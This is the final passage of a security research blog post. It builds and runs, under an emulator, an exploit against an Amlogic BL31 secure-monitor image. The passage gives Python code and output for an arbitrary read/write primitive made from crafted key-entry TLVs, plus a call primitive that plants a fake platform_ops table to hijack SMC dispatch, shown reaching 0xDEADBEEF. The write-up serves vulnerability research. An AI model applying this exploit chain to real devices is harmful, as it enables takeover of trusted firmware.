    encrypted_data_size_tlv +
    type_11_tlv
)

[... do encryption and write to shared memory ..]

# emulate set_platform_ops function
print("[+] Starting emulation at 0x%X (set_platform_ops_start)" % self.set_platform_ops_start)
self.write_reg(UC_ARM64_REG_SP, self.stack_start)
self.uc.emu_start(self.set_platform_ops_start,
                  # dont execute the ret instruction because we have no ret address on the stack/in registers
                  self.set_platform_ops_end-4,
                  count=0,
                  timeout=0)

# read g_platform_ops (check pointer has been set)
print("[+] Reading g_platform_ops")
platform_ops = self.read_qword(self.g_platform_ops)
print("0x%x:\t%08X" % (self.g_platform_ops, platform_ops))

# emulate parse_encrypted_block - this will process earlier set shared memory
# and create an evil data chunk with a pointer we control.
print("")
print("[+] Starting emulation at 0x%X (smc_parse_encrypted_block_start)" % self.smc_parse_encrypted_block_start)
self.write_reg(UC_ARM64_REG_SP, self.stack_start)
self.write_reg(UC_ARM64_REG_W0, 0x40000) # set encrypted_size
self.uc.emu_start(self.smc_parse_encrypted_block_start,
                  # dont execute the ret instruction because we have no ret address on the stack/in registers
                  self.smc_parse_encrypted_block_end-4,
                  count=0,
                  timeout=0)

# dump parser data
print("")
print("Dumping decrypted body_data (tlv_in) mem")
data = self.read_mem(self.g_body_data, 512)
print(pwn.hexdump(data))

print("")
print("Dumping data_chunk entries (processed body_data TLVs)")
data = self.read_mem(self.g_data_chunks_head, 0x90*8)
print(pwn.hexdump(data))
print("")

# interpret each data_chunk into a structure
for i in range(1,7):
    key_entry = KeyEntry()
    start_index = ctypes.sizeof(key_entry) * (i-1)
    end_index = ctypes.sizeof(key_entry) * i

    # populate the structure by unpacking the raw bytes
    ctypes.memmove(ctypes.addressof(key_entry), bytes(data[start_index:end_index]), ctypes.sizeof(key_entry))

    if(key_entry.name_len <= 0):
        print("No more keys")
        break;

    print("Key %d:" % i)
    print("name:", bytes(key_entry.name[:key_entry.name_len]))
    print("name len:", key_entry.name_len)
    print("buffer_status:", key_entry.buffer_status)
    print("key_type:", key_entry.key_type)
    print("value_size:", key_entry.value_size)
    print("value_ptr: %08X" % (ctypes.addressof(key_entry.value_ptr.contents)))
    print("hash:", bytes(key_entry.hash))
    print("key_in_use:", key_entry.key_in_use)
    print("unknown:", key_entry.unknown)
    print("")

# emulate writing a key entry x1 (update pointer to point to target)
key_lookup = (
    pwn.p32(79)  + # key len (must be <= 79)
    pwn.p32(8)   + # max copy len
    pwn.p32(0)   + # buffer status
    b"\x41"*79   + # key name
    pwn.p64(self.g_platform_ops) # new ptr val
)

self.write_mem(self.ns_shared_memory_read_keys_in, key_lookup)

print("")
print("[+] Starting emulation at 0x%X (smc_storage_write_start)" % self.smc_storage_read_start)
self.write_reg(UC_ARM64_REG_SP, self.stack_start)
self.write_reg(UC_ARM64_REG_X0, self.ns_shared_memory_read_keys_in)

self.uc.emu_start(self.smc_storage_write_start,
                  # dont execute the ret instruction because we have no ret address on the stack/in registers
                  self.smc_storage_write_end-4,
                  count=0,
                  timeout=0)

print("[+] Updated pointer target. Now updating value.")

# emulate smc_storage_write x2 (update target memory)
key_lookup = (
    pwn.p32(79)  + # key len (must be <= 79)
    pwn.p32(8)   + # max copy len
    pwn.p32(0)   + # buffer status
    b"\x41"*79   + # key name
    pwn.p64(0xDEADBEEFDEADBEEF) # new ptr val
)

self.write_mem(self.ns_shared_memory_read_keys_in, key_lookup)

# emulate smc_storage_write
print("")
print("[+] Starting emulation at 0x%X (smc_storage_write_start)" % self.smc_storage_read_start)
self.write_reg(UC_ARM64_REG_SP, self.stack_start)
self.write_reg(UC_ARM64_REG_X0, self.ns_shared_memory_read_keys_in)

self.uc.emu_start(self.smc_storage_write_start,
                  # dont execute the ret instruction because we have no ret address on the stack/in registers
                  self.smc_storage_write_end-4,
                  count=0,
                  timeout=0)

print("[+] Complete!")
With some extra debug output for keys, we see our write-primitive is working to update the g_platform_ops pointer:
Parsing bl31_tee_no_header
Mapping region AML_NS_SHARE_MEM at 0x05000000 (0xfe000 bytes)
Mapping region AML_SHARE_MEM_INPUT at 0x050fe000 (0xfff bytes)
Mapping region AML_SHARE_MEM_OUTPUT at 0x050ff000 (0x31180 bytes)
Mapping region ROM at 0x05100000 (0x31180 bytes)
Mapping region BSS at 0x05132000 (0x9dfff bytes)
Mapping region AML_SEC_SHARE_MEM at 0x05200000 (0x100000 bytes)
Mapping region AML_SEC_DEVICE1_BASE at 0xff800000 (0xa000 bytes)
Mapping region AML_TZRAM at 0xfffc0000 (0x20000 bytes)
[+] Mapped sections

Building memory for smc_parse_encrypted_block_start
[+] Loading AES keys/IV from image

[+] Writing clear-text entry_header to ns_shared_memory_storage_parser_in (@5080000)
[+] Writing encrypted param_header to ns_shared_memory_storage_parser_in (@5080200)
[+] Writing encrypted data_chunks to ns_shared_memory_storage_parser_in (@5080400)
[+] Starting emulation at 0x5118C08 (set_platform_ops_start)
[+] Reading g_platform_ops
0x51c0c30:	05129FD0

[+] Starting emulation at 0x51203A0 (smc_parse_encrypted_block_start)

[+] Initial keys

Key 1:
name: b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
name len: 79
buffer_status: 0
key_type: 0
value_size: 8
value_ptr: 0513D540
hash: b'Gl\xaf\x06u\xf48S\xae\xd4uZ\xc9R\xabU\x04\xf9h \xa8\x02\x150e\xfa\x85\xf2\xea\xae\xed\xf1'
key_in_use: 1
unknown: 0

No more keys

[+] Starting emulation at 0x5120E1C (smc_storage_write_start)
[+] Keys after first write:

Key 1:
name: b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
name len: 79
buffer_status: 0
key_type: 0
value_size: 8
value_ptr: 051C0C30
hash: b'\x9c\x04\x0b\xed5\x83\xac\xb1\x12`\x97\xe0PN~R\x14\xe9\x9a\xee~\x8e\x88\xd9\x94q\xa1G\xa3\xd2\xb0l'
key_in_use: 1
unknown: 0
No more keys

[+] Updated pointer target. Now updating value.

[+] Starting emulation at 0x5120E1C (smc_storage_write_start)
[+] Complete!

[+] Reading g_platform_ops
0x51c0c30:	DEADBEEFDEADBEEF
[+] Emulation complete!
Exiting
Knowing that things are working as expected, we can make our code more modular and wrap the above code into read64() and write64()with some small adjustments – as well as clean the debugging output away.
[...]
read64(051C0C30): 05129FD0
write64(051C0C30, DEADBEEFDEADBEEF)
read64(051C0C30): DEADBEEFDEADBEEF
[+] Emulation complete!
Exiting
Gaining a call primitive
Given we can now arbitrarily write and read (non-executable) memory, we can use the same technique Blasty did, namely writing a fake platform_ops table to memory with an entry we control, then updating the g_platform_ops pointer to point to it. Once this is done, we could (on the actual device) issue an SMC call to trigger our implanted handler, effectively gaining control of the execution flow.
But where to write this fake platform_ops table? And how large is it?
The platform_ops table is 105 QWORDS in my BL31 image, so 105*8=804 bytes. The g_body_data pointer in the parse_encrypted_block function points to a large memory area, being defined as follows:
BSS:000000000513FAE8 ; __int64 g_body_data[73890]
BSS:000000000513FAE8 g_body_data     % 1
This variable will include our decrypted chunk_data / key_entry TLVs, but they require only a small amount of memory in our case… So we should be able to store a fake dispatch table at g_body_data+0x1000 and hopefully it won’t get overwritten by follow up storage parse calls, as long as we don’t provide a silly amount of key entry TLVs (and we only need one).
Extracting the platform_ops table is easy with IDA’s scripting engine::
from idautils import *
from idc import *
from idaapi import *

print("Getting platform_ops pointer values:")
start = get_name_ea_simple("platform_ops")
end = start+8*105
while start < end:
    val = idc.Qword(start)
    print("0x%08X" % val)
    start += 8

Output:
Getting platform_ops pointer values:
0x05119F5C
0x05119F74
0x05119F68
0x05119F80
0x05120364
0x0512036C
[...]
And whilst before, we’ve been emulating the SMC functions themselves, with self.uc.emu_start(self.smc_parse_encrypted_block_start, [...]) for example, this doesn’t lend itself well to us working out if our overwritten SMC handler will actually be called when we issue an SMC (on a real device).
So, let’s emulate the SIP SMC handler function itself also, so we can spoof an inbound SMC from the non-secure world. We add another helper to our emulator class:
 def spoof_smc(self, smc_id, x1=0, x2=0, x3=0, x4=0):
        print("Emulating SMC %X" % smc_id)
        self.write_reg(UC_ARM64_REG_SP, self.stack_start)
        self.write_reg(UC_ARM64_REG_X0, smc_id)
        self.write_reg(UC_ARM64_REG_X1, x1)
        self.write_reg(UC_ARM64_REG_X2, x2)
        self.write_reg(UC_ARM64_REG_X3, x3)
        self.write_reg(UC_ARM64_REG_X4, x4)
        self.write_reg(UC_ARM64_REG_X5, 0x0)
        self.write_reg(UC_ARM64_REG_X6, self.stack_start-0x1000) # any valid address (for handle)
        self.write_reg(UC_ARM64_REG_X7, 0x1) # flags

        self.uc.emu_start(self.sip_smc_handler_start,
                          # dont execute the ret instruction because we have no ret address on the stack/in registers
                          self.sip_smc_handler_end-4,
                          count=0,
                          timeout=0)

        print("SMC %X emulated" % smc_id)
With this, we can swap out the emu_start calls and use spoof_smc() instead within our read64() and write64() etc calls, which will be more representative of the real device’s behaviour.
Finally, we build a call primitive as follows:
# write a fake platform_ops table to allow an SMC to
# call a given address for us
def call4(self, addr_to_call, x0 = 0, x1 = 0, x2 = 0, x3 = 0):
    print("call4(%08X)" % addr_to_call)

    # address to install fake platform_ops table
    target = self.fake_platform_ops

    # our fake platform ops table.
    platform_ops = [
        0x05119F5C,
        [...]
        0x00000000
    ]

    # replace an SMC we don't need.
    # This also passes x1, x2, x3, x4
    # unfettered to the handler.
    platform_ops[21] = addr_to_call

    for i in range(len(platform_ops)):
        print("Writing pointer %d: %08X at %08X" % (i, platform_ops[i], target))
        self.write64(target, platform_ops[i])

        #write next pointer
        target += 8

    # overwrite g_platform_ops to point to our new dispatcher
    self.write64(self.g_platform_ops, self.fake_platform_ops)

    self.spoof_smc(SMC_EXPL_CALL)
    return
Putting all of this together, we have control of the execution flow, and we’ve managed to emulate the entire process! The init routine of our Emulator class:
def __init__(self, input_file, debug=False):
        self.input_file = input_file

        # ---------------------------------------
        # constants / segment_sizes
        self.ram_section_start = 0xfffc0000
        self.ram_section_size = 0x20000
        self.stack_start = Emulator.ALIGN_PAGE(self.ram_section_start)+Emulator.ALIGN_PAGE(self.ram_section_size)-(Emulator.page_size*10)

        # code/function VAs
        self.memcpy_block_start = 0x0000000005125FD8
        self.set_platform_ops_start = 0x0000000005118C08
        self.set_platform_ops_end = 0x0000000005118C54

        self.smc_parse_encrypted_block_start = 0x00000000051203A0
        self.smc_parse_encrypted_block_end = 0x0000000005120604
        self.smc_storage_read_start = 0x0000000005120E1C
        self.smc_storage_read_end = 0x0000000005120E4C
        self.smc_storage_write_start = 0x0000000005120DF0
        self.smc_storage_write_end = 0x0000000005120E18
        self.sip_smc_handler_start = 0x0000000005117ED8
        self.sip_smc_handler_end = 0x0000000005118C04

        # data VAs
        self.g_stack_cookie_addr = 0x000000000512F390
        self.aes_key_addr = 0x000000000512F2F0
        self.aes_iv_addr = 0x000000000512F328
        self.g_body_data = 0x000000000513FAE8 # decrypted body_data TLVs
        self.g_data_chunks_head = 0x000000000513D4E0 # processed body_data TLVs -> data_chunk (key entry) objects
        self.g_platform_ops = 0x00000000051C0C30 # pointer to platform_ops
        self.g_body_data = 0x000000000513FAE8 # a large memory segment for our fake platform_ops table
        self.fake_platform_ops = self.g_body_data + 0x1000

        # shared memory offsets (found via analysing the SIP dispatcher)
        self.ns_shared_memory_storage_parser = 0x0000000005080000
        self.ns_shared_memory_read_keys_in   = 0x0000000005000000
        self.ns_shared_memory_read_keys_out  = 0x0000000005040000

        # ---------------------

        # Initialise the engine
        self.uc = Uc(UC_ARCH_ARM64, UC_MODE_ARM)

        # one day I'll error check..
        self.parse_binary()
        self.map_sections()

        print("[+] Mapped sections")
        print("")

        # instruction trace file (for Lighthouse / code coverage)
        self.trace_file = open("/tmp/trace.log", "w")

        # ----------- hooks
        # install debug handler
        if(debug):
            self.uc.hook_add(UC_HOOK_CODE, self.hook_code)
            # hook memcpy so we can catch calls with controlled sizes - debugging aid
            self.uc.hook_add(UC_HOOK_CODE, self.hook_memcpy, begin=self.memcpy_block_start,end=self.memcpy_block_start)

        # install invalid memory catcher
        self.uc.hook_add(UC_HOOK_MEM_INVALID | UC_HOOK_MEM_READ_UNMAPPED | UC_HOOK_MEM_WRITE_UNMAPPED, self.hook_mem_invalid_auto)

        try:
            # emulate set_platform_ops function - want to overwrite this pointer later, so let's make sure it's set
            print("[+] Starting emulation at 0x%X (set_platform_ops_start)" % self.set_platform_ops_start)
            self.write_reg(UC_ARM64_REG_SP, self.stack_start)
            self.uc.emu_start(self.set_platform_ops_start,
                              # dont execute the ret instruction because we have no ret address on the stack/in registers
                              self.set_platform_ops_end-4,
                              count=0,
                              timeout=0)

            # read g_platform_ops (check pointer has been set)
            print("[+] Reading g_platform_ops")
            platform_ops = self.read_qword(self.g_platform_ops)
            print("0x%x:\t%08X" % (self.g_platform_ops, platform_ops))
            print("")

            print("Starting exploitation")
            print("")
            self.call4(0xDEADBEEFDEADBEEF, 0, 0, 0, 0)

            print("[+] Emulation complete!")

        except UcError as e:
            print("ERROR: %s" % e)

            self.print_regs()
            self.trace_file.close()

        self.trace_file.close()
And the output:
Parsing bl31_tee_no_header
Mapping region AML_NS_SHARE_MEM at 0x05000000 (0xfe000 bytes)
Mapping region AML_SHARE_MEM_INPUT at 0x050fe000 (0xfff bytes)
Mapping region AML_SHARE_MEM_OUTPUT at 0x050ff000 (0x31180 bytes)
Mapping region ROM at 0x05100000 (0x31180 bytes)
Mapping region BSS at 0x05132000 (0x9dfff bytes)
Mapping region AML_SEC_SHARE_MEM at 0x05200000 (0x100000 bytes)
Mapping region AML_SEC_DEVICE1_BASE at 0xff800000 (0xa000 bytes)
Mapping region AML_TZRAM at 0xfffc0000 (0x20000 bytes)
[+] Mapped sections

[+] Starting emulation at 0x5118C08 (set_platform_ops_start)
[+] Reading g_platform_ops
0x51c0c30:	05129FD0

Starting exploitation

call4(DEADBEEFDEADBEEF)

Writing pointer 0: 05119F5C at 05140AE8
Writing pointer 10: 05120394 at 05140B38
Writing pointer 20: 0511A41C at 05140B88
Writing pointer 30: 05120EBC at 05140BD8
Writing pointer 40: 00000000 at 05140C28
Writing pointer 50: 00000000 at 05140C78
Writing pointer 60: 00000000 at 05140CC8
Writing pointer 70: 051192D0 at 05140D18
Writing pointer 80: 05121490 at 05140D68
Writing pointer 90: 00000000 at 05140DB8
Writing pointer 100: 00000000 at 05140E08

INVALID MEMORY ACCESS @DEADBEEFDEADBEEF deadbeefdeadbeef 00000004 00000000
~~~~~~~~~~~~~~                      mem_map(0xdeadbeefdeaca000, PAGE_SIZE)
ERROR: Unhandled CPU exception (UC_ERR_EXCEPTION)

## REGISTERS ##
X0 -        0
X1 -        0
X2 -        0
X3 -        0
X8 - 617BBBFC
X19 -  51C0000
X20 - FFFD5000
X21 -        0
X22 -        1
X23 -        0
X24 -  50FE000
X28 -        0
X29 - FFFD5F90
X30 -  51181AC
SP - FFFD5F90
PC - DEADBEEFDEADBEEF

Exiting
Conclusions
With that, I’ll wrap up this post! It’s been a fun adventure and one that has taken advantage of many of the skills I’ve learned over the years, particularly around emulation, fuzzing and binary analysis more broadly. The full emulator built throughout this post I will publish shortly as a Jupyter Notebook. It is heavily annotated as we’ve enhanced it throughout the project, with debugging code intact albeit commented out (which I hope is insightful to the development process).
I have to once again extend a thank you to Blasty for both inspiring this work, and for helping me out when I got stuck in the early throws of deciphering the BL31 image.
In a future post, we might build a kernel driver to issue real SMCs to the target device as I would like to acquire the bootrom for further research. Furthermore, we might look at the fastboot implementation and its security properties.
I hope you enjoyed the read!